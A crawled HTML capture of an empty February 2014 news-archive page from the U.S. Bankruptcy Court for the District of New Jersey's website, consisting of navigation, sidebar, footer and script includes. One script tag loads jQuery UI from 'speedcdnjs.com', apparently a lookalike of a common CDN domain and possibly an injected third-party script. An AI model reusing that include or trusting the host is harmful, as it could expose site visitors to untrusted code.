

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2014-02-19?page=8
body_size: 6922
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2014 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t4y354"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2014-02-19?page=8":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2014-02-19 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2014-02-19?page=8" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TA8BUOOMoKcR19C_a8zQRnBpWQaciAUryE-__fRjI28" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-751"><a href="/content/cmecf-training-information">CM/ECF Training Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">NextGen CM/ECF Instructions</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-762"><a href="/content/cases-claims-agents">Cases with Claims Agents</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2014            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-e793a2f289e554f63313e61ca0f38527">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8a6bbd29241d82292639ad99c8f56bff">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (17)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
      <li><a href="/news/2016">2016</a>
              (17)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2014-02-19?page=8%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2014-02-19?page=8%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2014-02-19?page=8%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2014-02-19?page=8%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
